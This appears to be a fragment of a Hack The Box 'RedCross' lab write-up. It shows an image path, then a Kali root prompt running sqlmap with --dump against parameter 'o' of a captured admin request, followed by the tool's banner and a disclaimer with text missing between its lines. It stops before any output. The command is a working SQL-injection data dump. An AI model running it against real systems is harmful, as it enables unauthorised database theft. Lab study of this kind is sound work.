 root@Kali:~/hackthebox/redcross# sqlmap -r admin.req --batch --dbms mysql --force-ssl -p o --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting @ 15:42:08 /2020-08-06/